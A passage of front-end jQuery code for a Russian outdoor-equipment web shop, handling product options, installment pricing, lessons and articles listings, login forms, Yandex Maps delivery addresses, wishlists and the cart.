	else $("[data-counter-down]").addClass('disabled');
	
	$("[data-counter-input]").html(new_val);
	
	if (new_val == max_num) $("[data-counter-up]").addClass('disabled');
	else $("[data-counter-up]").removeClass('disabled');

	num = new_val;
	if (plus) update_order_block();
}

function update_dolyame_block(price) {
	if ((price >= 5000) && (price <= 300000)) {
		var dolyame_quarter = Math.floor(price/4);
		var dolyame_quarter4 = price - 3*dolyame_quarter;
		$("[data-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
		$("[data-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
		$("[data-dolyame-block]").show();
	}
	else $("[data-dolyame-block]").hide();
}

function update_order_block() {
	product_num = Number($("[data-counter-input]").html());

	$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + product_id + '&color=' + encodeURIComponent(product_color) + '&size=' + encodeURIComponent(product_size) + '&num=' + product_num + '&sc_id=' + product_sc_id, function(json) {
		if (json) {
			if (json.sc_id) {
				$("[data-counter-max]").data("counterMax", json.nal_zakaz);
				$("[data-counter-inet]").data("counterInet", json.nal_inet);
				
				update_num(0);

				product_sc_id = json.sc_id;
				product_color = json.color;
				product_size  = json.size;
				$("[data-sc-id]").html(product_sc_id);
				
				var color_pre = json.color_pre.toLowerCase();
				
				var $wl = $("[data-product-wishlist]");
				$wl.attr('data-product-wishlist-color', json.color_pre);
				if (json.in_wishlist) $wl.addClass('_active');
				else $wl.removeClass('_active');
				
				update_dolyame_block(json.price);

				if (json.na_zakaz) {
					$("[data-add-to-cart]").html('товар на заказ');
					$("[data-add-to-cart]").data('addToCart', (json.na_zakaz == 2) ? 'na_zakaz' : '');
					//$("[data-podskazka]").show();
					$("[data-long-delivery]").show();
				}
				else {
					$("[data-add-to-cart]").html('в корзину');
					$("[data-add-to-cart]").data('addToCart', '');
					//$("[data-podskazka]").hide();
					$("[data-long-delivery]").hide();
				}
				
				$("[data-size]").prop('disabled', true);
				$("[data-size]").prop('checked', false);
				$.each(json.sizes, function(i, sz) {//alert(sz);
					$("[data-size][value='" + String(sz).replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('disabled', false);
				});
				$("[data-size][value='" + json.size.replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('checked', true);
				
				$("[data-product-price-old]").html(l_money_format(json.price_old));
				$("[data-product-price]").html(l_money_format(json.price));
				$("[data-product-price]").data('productPrice', json.price);
				
				if (Number(json.express_sc) > product_num) $("[data-express]").show();
				else $("[data-express]").hide();
			  
				var url = document.location.pathname + '?id=' + json.sc_id;
				history.replaceState('', '', url);
				
				var upsell_on = 0;
				$.each($("[data-upsell-color]"), function(i, item) {
					var c = $(item).data("upsellColor");
					
					//console.log(c + ' == ' + color_pre);
					
					if (c == '') upsell_on++;
					else if (c == color_pre) {
						$(item).show();
						upsell_on++;
					}
					else {
						cc = c.split('(:)');
						if (cc.length > 1) {
							var cok = 0;
							for (var ci = 0; ci < cc.length; ci++) {
								if (cc[ci] == color_pre) {
									cok = 1;
									break;
								}
							}
							if (cok) {
								$(item).show();
								upsell_on++;
							}
							else $(item).hide();
						}
						else $(item).hide();
					}
				});
				
				if (upsell_on) $("[data-upsell]").show();
				else $("[data-upsell]").hide();
				
				if (is_true_ai) {
					mindbox("async", {
						operation: "ViewProduct",
						data: {
							viewProduct: {
								product: {
									ids: {
										alpindustriaRU: json.sc_id
									}
								},
								price: json.price
							}
						}
					});
				}
			}
			else $("[data-cart-blocks]").hide();
		}
		else $("[data-cart-blocks]").hide();
	});
}

/*** LESSONS ************************************/
$(function () {
	$("[data-lessons-direction-id]").click(function() {
		var old_direction_id = $("[data-lessons-direction-id]._active").data('lessonsDirectionId');
		var cur_direction_id = $(this).data('lessonsDirectionId');
		$("[data-lessons-direction-id]").removeClass("_active");
		if (old_direction_id != cur_direction_id) {
			$(this).addClass("_active");
			$("[data-lessons-form]").find("input[name=direction_id]").val(cur_direction_id);
		}
		else {
			$("[data-lessons-form]").find("input[name=direction_id]").val(0);
		}
		
		ajax_lessons_list();
		return false;
	});
	
	$("[data-lessons-type-id]").click(function() {
		var type_id = $(this).data('lessonsTypeId');
		$("[data-lessons-type-id]").removeClass("_active");
		$(this).addClass("_active");
		
		$("[data-lessons-form]").find("input[name=type_id]").val(type_id);
		
		ajax_lessons_list();
		return false;
	});
});

function ajax_lessons_list(hist = 1) {
	var query = $("[data-lessons-form]").serialize();
	$.getJSON("/ajax/lessons.php?action=list&" + query, function(json) {
		$("[data-lessons-list]").html(json.lessons);
		$("[data-lessons-num]").html(json.num_all + ' заняти' + suffix(json.num_all, ['й', 'е', 'я']));
		
		/*$("[data-select-lessons-date]").change(function() {
			var lesson_id = $(this).data('selectLessonsDate');
			var date_id = $(this).val();
			if (date_id) {
				window.location = '/school/lessons/' + lesson_id + '.html?id=' + date_id;
			}
		});
		$(".show_shop_info").click(function() {
			show_shop_info($(this).data('shop'));
			return false;
		});
		*/
	});
	if (hist) {
		go_history = 0;
		window.history.pushState(null, document.title, '/school/lessons/?' + query);
	}
}

/*** ARTICLES ***********************************/
$(function () {
	$("[data-articles-more]").click(function() {
		var page = Number($(this).data("articlesMore")) + 1;
		var subdiv = $(this).data("articlesSubdiv");
		var word = $(this).data("articlesSearch");
		$.getJSON('/ajax/articles.php?action=list&page=' + page + '&subdiv=' + subdiv + '&word=' + word, function(json) {
			$.each(json.list, function(i, rw) {
				var $item = $("[data-articles-item]").eq(0).clone();
				$item.find("[data-articles-item-url]").attr('href', rw.url);
				$item.find("[data-articles-item-cat]").html(rw.cat);
				$item.find("[data-articles-item-date]").html(rw.date);
				$item.find("[data-articles-item-name]").html(rw.name);
				$item.find("[data-articles-item-author]").html(rw.author);
				if (rw.image) $item.find("[data-articles-item-image]").html('<img src="' + rw.image + '" alt="' + rw.name + '">');
				else $item.find("[data-articles-item-image]").html('');
				$("[data-articles]").append($item);
			});
			var num = json.list.length;
			if (num != 12) {
				$("[data-articles]").removeClass('_c4_0').removeClass('_c3_0').removeClass('_c2_0').addClass('_c4_' + (num % 4)).addClass('_c3_' + (num % 3)).addClass('_c2_' + (num % 2));
				$("[data-articles]").find(".catalog__item._empty").appendTo('[data-articles]');
			}
			
			if (json.is_more == 0) $("[data-articles-more]").remove();
			else $("[data-articles-more]").data("articlesMore", page);
		});
		
	});
	
	var $subcats_opened = $(".news__filter-btns");
	if ($subcats_opened.length) {
		var ul_w0 = 0;
		var ul_w1 = 0;
		$subcats_opened.find(".news__filter-btns-wrap").eq(0).find("a").each(function(i, a) { ul_w0 += $(a).width(); });
		$subcats_opened.find(".news__filter-btns-wrap").eq(1).find("a").each(function(i, a) { ul_w1 += $(a).width(); });
		
		
		var ul_w = Math.max(ul_w0, ul_w1);
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.scrollLeft(el_l - el_w);
			}
		}
	}
});



/*** AUTH ***************************************/
$(function () {
	$("[data-auth-a-email-my]").click(function() {
		$("[data-auth-a-email]").click();
	});
	
	$("[data-auth-a-tel-my]").click(function() {
		$("[data-auth-a-tel]").click();
	});
	
	$("[data-auth-a-forget-my]").click(function() {
		$("[data-auth-a-forget]").click();
	});
	
	$("[data-auth-a-registration-my]").click(function() {
		$("#registration").click();
	});
	
	$("[data-auth-a-email]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").show();
		$("[data-auth-a-email]").hide();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		return false;
	});
	
	$("[data-auth-a-tel]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		$("[data-form=auth-tel]").show();
		$("[data-auth-a-tel]").hide();
		
		return false;
	});
	
	$("[data-auth-a-forget]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").show();
		$("[data-auth-a-forget]").hide();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		
		return false;
	});
	
	$("[data-tab-trigger]#login").click(function() {
		clear_auth();
	});
	
	$("[data-tab-trigger]#registration").click(function() {
		clear_auth();
	});
});

function auth(json, ajax = 1) {
	session_is_auth = 1;
	
	if (ajax) {
		$("[data-header-my]").attr('href', '/my/');
		$("[data-header-my]").attr("title", json.fname ? json.fname : json.email);
		$("[data-header-my]").removeAttr('data-popup-opener');
		$("[data-header-my] span").show();
		
		$("[data-header-wishlist]").attr('href', '/wishlists/');
		$("[data-header-wishlist]").removeAttr('data-popup-opener');
		var $w_ico = $("[data-header-wishlist] span");
		if (json.wishlist_num > 0) $w_ico.show();
		else $w_ico.hide();
		$w_ico.html(json.wishlist_num);
		
		//$("[data-top-basket-num]").html(json.num ? json.num : '');
		//$("[data-top-basket-sum]").find("span").html(l_money_format(json.sum));
		//if (json.num) $("[data-top-basket-show]").show();
		//else $("[data-top-basket-show]").hide();
	}
	
	if (is_true_ai) {
		dataLayer.push({'event': 'login'});
		
		mindbox("async", {
			operation: "login",
			data: {
				customer: {
					email: json.email,
					mobilePhone: json.tel
				}
			}
		});
	}
	
	$("[data-notification]").removeClass('_hide').addClass('_auth');
}

function clear_auth() {
	var $form_auth_tel = $("[data-form=auth-tel]");
	$form_auth_tel.find("input[name=tel]").val('');
	$form_auth_tel.find("input[name=tel]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-confirm-act]").html('');
	$form_auth_tel.find("[data-tel-confirm-err]").html('');
	//??? data-tel-confirm-go
	$form_auth_tel.find("[data-tel-confirm-block]").hide();
	$form_auth_tel.find("input[name=tel_code]").val('');
	$form_auth_tel.find("input[name=tel_code]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel_code]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-act]").html('');
	$form_auth_tel.find("input[name=email]").val('');
	$form_auth_tel.find("input[name=email]").prop('readonly', false);
	$form_auth_tel.find("[data-tel-email-confirm-email]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-email]").removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-block]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-go]").hide();
	$form_auth_tel.find("input[name=email_code]").val('');
	$form_auth_tel.find("input[name=email_code]").parent().removeClass('is-invalid');
	
	var $form_auth_email = $("[data-form=auth-email]");
	$form_auth_email.find("input[name=email]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_email.find("input[name=password]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=password]").parent().removeClass('is-invalid');
	$form_auth_email.find("button[type=submit]").show();
	
	
	var $form_auth_forget = $("[data-form=forget]");
	$form_auth_forget.find("input[name=email]").val('');
	$form_auth_forget.find("input[name=email]").parent().removeClass('is-invalid');
	
	var $form_auth_reg = $("[data-form=registration]");
	$form_auth_reg.find("input[name=email]").val('');
	$form_auth_reg.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_reg.find("input[name=password]").val('');
	$form_auth_reg.find("input[name=password]").parent().removeClass('is-invalid');
	
	$("[data-email-tel-confirm-act]").html('');
	$("[data-email-tel-confirm-block]").hide();
}
/*** CART ***************************************/

if (typeof(ymaps) != "undefined") ymaps.ready(yamap_init);
//var cart_myMap;
var cart_myMap_pvz;
var cart_myMap_address;
var BalloonContentLayout, BalloonContentLayout_address;
var addr_in_mkad = -2;

function yamap_init() {
	/*cart_myMap = new ymaps.Map('cart_map_obj', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});*/
	
	cart_myMap_pvz = new ymaps.Map('cart_map_obj_pvz', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});
	
	if (YANDEX_MAP_ADDR_ON) {
	
	//ymaps.geocode('Казань', {results: 1}).then(function (res) {
		$("[data-modal-opener=addresses]").show();
	//});
	
	var inputSearch = new ymaps.control.SearchControl({
        options: {
			// Пусть элемент управления будет
			// в виде поисковой строки.
			size: 'large',
			// Включим возможность искать
			// не только топонимы, но и организации.
			provider: 'yandex#map'
        }
    });
	
	cart_myMap_address = new ymaps.Map('cart_map_obj_address', {
		center: [40, 40],
		zoom: 15,
		controls: ['zoomControl', inputSearch]
	}, {
		maxZoom: 20,
		minZoom: 3
	});
	
	
	
	var cart_myMap_address_placemark;

    // Слушаем клик на карте.
    cart_myMap_address.events.add('click', function (e) {
        var coords = e.get('coords');

        // Если метка уже создана – просто передвигаем ее.
        if (cart_myMap_address_placemark) {
            cart_myMap_address_placemark.geometry.setCoordinates(coords);
			cart_myMap_address_placemark.balloon.open();
        }
        // Если нет – создаем.
        else {
            cart_myMap_address_placemark = createPlacemark(coords);
            cart_myMap_address.geoObjects.add(cart_myMap_address_placemark);
			cart_myMap_address_placemark.balloon.open();
            // Слушаем событие окончания перетаскивания на метке.
            cart_myMap_address_placemark.events.add('dragend', function () {
                getAddress(cart_myMap_address_placemark.geometry.getCoordinates());
				cart_myMap_address_placemark.balloon.open();
            });
        }
        getAddress(coords);
    });
	
	var cart_myMap_address_city = '---';
	var cart_myMap_address_city_ok = 0;
	var cart_myMap_address_street = '';

    // Создание метки.
    function createPlacemark(coords) {
        return new ymaps.Placemark(coords, {
            name: 'поиск...'
        }, {
            balloonContentLayout: BalloonContentLayout_address,
			preset: 'islands#blueIcon',
            draggable: true
        });
    }

    // Определяем адрес по координатам (обратное геокодирование).
    function getAddress(coords) {
        is_addr_in_mkad(-1);
		cart_myMap_address_placemark.properties.set('name', 'поиск...');
        ymaps.geocode(coords).then(function (res) {
            var firstGeoObject = res.geoObjects.get(0);
			var country_code = firstGeoObject.getCountryCode();
			var region = firstGeoObject.getAdministrativeAreas();
			var city = firstGeoObject.getLocalities();
			var street = firstGeoObject.getThoroughfare();
			var house = firstGeoObject.getPremiseNumber();
			
			city = (city.length > 0) ? city.join(', ') : '';

			//console.log('getAddressLine: ' + firstGeoObject.getAddressLine());
			//console.log('getAdministrativeAreas: ' + firstGeoObject.getAdministrativeAreas());
			//console.log('getLocalities: ' + firstGeoObject.getLocalities());
			//console.log('getPremiseNumber: ' + firstGeoObject.getPremiseNumber());

			//console.log('region: ' + region);
			//console.log('city: ' + city);
			//console.log('cart_myMap_address_city: ' + cart_myMap_address_city);
			
			if (cart_myMap_address_city === region + ', ' + city) {
				var ok = cart_myMap_address_city_ok && ((street !== undefined) || (house !== undefined));
				
				if (cart_myMap_address_city_ok) street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
				
				$("[data-cart-address-new] input[name=address_street]").val(street);
				$("[data-cart-address-new] input[name=address_house]").val(house);
				$("[data-cart-address-new] input[name=address_str]").val('');
				$("[data-cart-address-new] input[name=address_korp]").val('');
				$("[data-cart-address-new] input[name=address_flat]").val('');
				$("[data-cart-address-new] input[name=address_postcode]").val('');

				//console.log('city1=' + city);
				is_addr_in_mkad(coords);
				
				cart_myMap_address_placemark.properties.set({
					// Название населенного пункта или вышестоящее административно-территориальное образование.
					city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
					// Формируем строку с данными об объекте.
					address: [
						street,
						house
					].filter(Boolean).join(', '),
					// В качестве контента балуна задаем строку с адресом объекта.
					iconCaption: firstGeoObject.getAddressLine()
				});
				cart_myMap_address_placemark.options.set({
					preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
					balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
				});
			}
			else {
				if (['RU', 'BY', 'KZ', 'KG', 'AM'].includes(country_code)) {
					$.getJSON('/ajax/cart2.php?action=set_city&country_code=' + country_code + '&region=' + region + '&city=' + city, function(json) {
						if (json.city) {
							cart_myMap_address_city_ok = 1;
							cart_myMap_address_street = json.street;
							
							street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
							
							var ok = ((street !== undefined) || (house !== undefined));

							//console.log('city2=' + city);
							is_addr_in_mkad(coords);
							
							$("[data-cart-address-new] input[name=address_street]").val(street);
							$("[data-cart-address-new] input[name=address_house]").val(house);
							$("[data-cart-address-new] input[name=address_str]").val('');
							$("[data-cart-address-new] input[name=address_korp]").val('');
							$("[data-cart-address-new] input[name=address_flat]").val('');
							$("[data-cart-address-new] input[name=address_postcode]").val('');

							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								address: [
									street,
									house
								].filter(Boolean).join(', '),
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
								balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
							});
							
							$("[data-cart-form-delivery] input[name=address_city]").val(json.city);
							$("[data-modal-opener=city-form] span").html(json.city);
							cart_delivery_form_update();
						}
						else {
							cart_myMap_address_city_ok = 0;
							
							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: 'islands#redIcon',
								balloonContentLayout: BalloonContentLayout_address_err,
							});
						}
						cart_myMap_address_city = region + ', ' + city;
					});
				}
				else {
					cart_myMap_address_city_ok = 0;
					cart_myMap_address_placemark.properties.set({
						// Название населенного пункта или вышестоящее административно-территориальное образование.
						city: 'Эту точку нельзя выбрать для доставки',
						// Формируем строку с данными об объекте.
						// В качестве контента балуна задаем строку с адресом объекта.
						iconCaption: firstGeoObject.getAddressLine()
					});
					cart_myMap_address_placemark.options.set({
						preset: 'islands#redIcon',
						balloonContentLayout: BalloonContentLayout_address_err,
					});
				}
			}
        });
    }
	
	BalloonContentLayout_address = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.city]</h3>' +
		'<p>$[properties.address]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
	
	BalloonContentLayout_address_err = ymaps.templateLayoutFactory.createClass(
		'<p class="red_dark">$[properties.city]</p>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
		},
		clear: function() {
			BalloonContentLayout.superclass.clear.call(this);
		}
	});
	
	}
	
	BalloonContentLayout = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.name]</h3>' +
		'<p>$[properties.worktime]</p>' +
		'<p>Телефон: $[properties.tel]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
}

function is_addr_in_mkad(coords = 0) {
	var my_addr_in_mkad;
	if (coords) {
		if (coords === -1) my_addr_in_mkad = -1;
		else {
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('coords = ' + coords);
			//console.log('addr_in_mkad = ' + addr_in_mkad);
		}

		_upd_del21_price(my_addr_in_mkad);
	}
	else {
		var addr = $("[data-cart-form-delivery] input[name=address_city]").val();
		var tmp = $("[data-cart-address-new] input[name=address_street]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_house]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_str]").val();
		if (tmp) addr += ', стр.' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_korp]").val();
		if (tmp) addr += ', корп.' + tmp;

		//console.log('addr = ' + addr);

		ymaps.geocode(addr, {results: 1}).then(function (res) {
			var firstGeoObject = res.geoObjects.get(0),
			coords = firstGeoObject.geometry.getCoordinates();
			//console.log('coords_in = ' + coords);
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('addr_in_mkad_in = ' + my_addr_in_mkad);
			_upd_del21_price(my_addr_in_mkad);
		});
	}

	function _upd_del21_price(my_addr_in_mkad) {
		if (my_addr_in_mkad != addr_in_mkad) {
			var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) {
				var p;
				if (delivery_id == 21) p = (my_addr_in_mkad == 1) ? DELIVERY_EXPRESS : DELIVERY_EXPRESS_ZAMKAD;
				else p = (my_addr_in_mkad == 1) ? DELIVERY_MSK : DELIVERY_MSK_ZAMKAD;

				//console.log('p = ' + p);
				delivery_price = p;
				delivery_price_dcard = p;
				delivery_price77 = p;
				delivery_price77_dcard = p;

				cart_update_sum();
			}
		}
		addr_in_mkad = my_addr_in_mkad;
		//console.log('coords = ' + coords);
		//console.log('addr_in_mkad = ' + addr_in_mkad);
	}
}

var old_city = '';
var cart_timer_on = 0;
var cart_opened = 0;

var $cart_date;
var $cart_time;
var cart_prods = [];

var $block_dcard;
var dcard_data = 0;
var dcard_skidka = 0;
var dcard_maxscore = 0;
var dcard_tel = '';

var delivery_price = 0;
var delivery_price_dcard = 0;
var delivery_price77 = 0;
var delivery_price77_dcard = 0;
var delivery_free = 0;

var cart_cur_block_id = '';

var cart_sum_cert = 0;

$(function () {
	$cart_date = $("[data-cart-datetime] select[name=delivery_date]");
	$cart_time = $("[data-cart-datetime] select[name=delivery_time]");
	
	$block_dcard = $("[data-cart-block=cart-discount]");
	
	$("[data-cart-counter]").each(function() { cart_counter($(this)); });
	
	$("[data-cart-item-del]").click(function() {
		//if ($("[data-cart-item]").length > 1) {
			cart_update($(this).parents("[data-cart-item]").data("cartItemProduct"), $(this).parents("[data-cart-item]").data("cartItem"), 0, 0 - Number($(this).parents("[data-cart-item]").find("[data-cart-counter-input]").html()));
			return false;
		//}
		//else $(this).hide();
	});
	
	$("[data-popup-opener=cart]").click(function() {
		if (!$("[data-popup=cart]").hasClass('_load')) {
			cart_update(0, 0, 0, 0);
			$("[data-popup=cart]").addClass('_load');
		}
	});
	$("[data-popup=cart] [data-popup-closer]").click(function() {
		$("[data-popup=cart]").removeClass('_load');
	});
	$("[data-popup-opener=sizes]").click(function() {
		if ($("[data-sizechart-yakor]").length) {
			setTimeout(function() {
				var top = $("[data-sizechart-yakor]").offset().top - 100;
				$("[data-popup=sizes]").animate({'scrollTop': top}, 100);
				//console.log(top);
				
			}, 400);
			
			
		}
	});
	
	
	$("[data-popup-opener=wishlist]").click(function() {
		//if ($("[data-popup=wishlist]").hasClass('_noload')) {
			var prod_id = $("[data-wishlist-product]").val();
			var color = $("[data-wishlist-color]").val();
			
			$.getJSON('/ajax/wishlist.php?action=load&product_id=' + prod_id + '&color=' + color, function(json) {
				if (json.err) form_act_unknown_error();
				else {
					$("[data-wishlist-waiting]").hide();
					
					if (!prod_id) $("[data-wishlist-form-opener]").click();
					
					$.each($("[data-wishlist-item]"), function(i, item) {
						if ($(item).attr("data-wishlist-item") > 0) $(item).remove();
					});
					
					$.each(json.wishlists, function(i, row) {
						wishlist_clone_item(row, prod_id, color, 0);
					});
				}
				
			}).fail(function() { form_act_unknown_error(); });

			
			$("[data-popup=wishlist]").removeClass('_noload');
		//}
	});
	
	$(window).on('wishlist_popup_close', function() {
		var prod_id = $("[data-wishlist-product]").val();
		var color = $("[data-wishlist-color]").val();
		
		$("[data-wishlist-product]").val('');
		$("[data-wishlist-color]").val('');
		
		$.getJSON('/ajax/wishlist.php?action=num&product_id=' + prod_id + "&color=" + encodeURIComponent(color), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				var $w_ico = $("[data-header-wishlist] span");
				
				if (json.num > 0) $w_ico.show();
				else $w_ico.hide();
				$w_ico.html(json.num);
				
				if (prod_id) {
					var $p = $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']");
					
					if (json.in_wishlist) $p.addClass('_active').attr('data-tippy-content', 'Удалить из вишлиста');
					else $p.removeClass('_active').attr('data-tippy-content', 'Добавить в вишлист');
				}
				
				var q = window.location;
				var pat = /\/wishlists\/[0-9a-z]*\.html$/;
				if (pat.test(q)) {
					window.location = q;
				}
			}
		});
	});
	
	$("[data-wishlist-delete]").click(function() {
		$.getJSON('/ajax/wishlist.php?action=delete&wishlist=' + $(this).data('wishlistDelete'), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				mindbox_wishlist(json.mb_list);
				setTimeout(function(){
					window.location = '/wishlists/#deleted';
				}, 1000);
			}
		});
	});
	$("[data-wishlist-counter]").each(function() { wishlist_counter($(this)); });
	$("[data-wishlist-one-sel]").click(function() {
		var sel = $(this).data("wishlistOneSel");
		$("[data-wishlist-one-sel]").removeClass('_active');
		$(this).addClass('_active');
		
		if (sel == 'online') {
			$("[data-wishlist-one-item-online=1]").show();
			$("[data-wishlist-one-item-online=0]").hide();
		}
		else if (sel == 'purchased') {
			$("[data-wishlist-one-item-purchased=1]").show();
			$("[data-wishlist-one-item-purchased=0]").hide();
		}
		else {
			$("[data-wishlist-one-item]").show();
		}
	});
	$("[data-wishlist-one-size].custom-select").each(function(i, item) { $(item).customselect({search: false, keyboard: false}); });
	$("[data-wishlist-one-size]").change(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var color = $one_block.data("wishlistOneItemColor");

		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent($(this).val()) + '&num=' + num, function(json) {
			if (json) {
				if (json.sc_id) {
					$one_block.data("wishlistOneItem", json.sc_id);
					
					$one_block.find("[data-wishlist-counter]").data("wishlistCounter", json.nal_zakaz);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterInet", json.nal_inet_pre);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterExpress", json.express_sc);
					
					$one_block.find("[data-wishlist-counter-input]").keyup();
				}
				else $("[data-cart-blocks]").hide();
			}
			else $("[data-cart-blocks]").hide();
		});
	});
	$("[data-wishlist-add-to-cart]").click(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var sc_id = Number($one_block.data("wishlistOneItem"));
		var nal_inet = Number($one_block.find("[data-wishlist-counter]").data("wishlistCounterInet"));
		
		if (num > nal_inet) {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(prod_id, sc_id, num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(prod_id, sc_id, num);
	});
	$("[data-wishlist-form-opener]").click(function() {
		$("[data-wishlist-form]").show();
		$("[data-wishlist-form-opener]").hide();
	});
	$("[data-wishlist-form-closer]").click(function() {
		$("[data-wishlist-form]").hide();
		$("[data-wishlist-form-opener]").show();
	});
	$("[data-wishlist-copy]").click(function() {
		if (session_is_auth) {
			$.getJSON('/ajax/wishlist.php?action=copy&wishlist=' + $(this).data('wishlistCopy'), function(json) {
				if (json.err) form_act_unknown_error();
				else {
					var $w_ico = $("[data-header-wishlist] span");

					if (json.num > 0) $w_ico.show();
					else $w_ico.hide();
					$w_ico.html(json.num);
	
					//$("[data-popup=wishlist]").addClass('_noload');
					$("[data-wishlist-waiting]").show();
	
					$("[data-notification-wishlist-copy-name]").html(json.wishlist.name);
					$("[data-notification-wishlist-copy-a]").attr('href', json.wishlist.url);
					$.each($("[data-notification-wishlist-copy-imgs] div"), function(i, item) {
						if ($(item).attr("data-notification-wishlist-copy-imgs-one") == 0) {}
						else $(item).remove();
					});
					if (json.wishlist.imgs.length) {
						$.each(json.wishlist.imgs, function(i, img) {
							var $img = $("[data-notification-wishlist-copy-imgs-one=0]").eq(0).clone();
							$img.find("img").attr('src', img);
							$img.removeAttr('data-notification-wishlist-copy-imgs-one');
							$("[data-notification-wishlist-copy-imgs]").append($img);
							$img.show();
						});
						$("[data-notification-wishlist-copy]").removeClass('_empty');
					}
					else {
						$("[data-notification-wishlist-copy]").addClass('_empty');
					}
					$("[data-notification]").removeClass('_hide').addClass('_wishlist-save');
				}
			});
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	
	$("[data-cart-contact-btn]").click(function() {
		var sub = $(this).data("cartContactBtn");
		var $block = $("[data-cart-block=contacts]");
		
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		
		if ((sub == 'auth') && $block.hasClass('_newuser')) $block.addClass('_auth').removeClass('_newuser');
